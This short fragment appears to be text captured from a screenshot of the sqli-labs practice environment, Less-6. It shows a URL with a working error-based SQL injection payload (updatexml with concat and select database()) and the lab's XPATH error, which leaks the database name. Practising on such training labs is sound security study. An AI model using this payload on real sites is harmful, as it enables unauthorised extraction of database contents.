 Qu
不安全 http://sqli-labs:8989/Less-6/?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6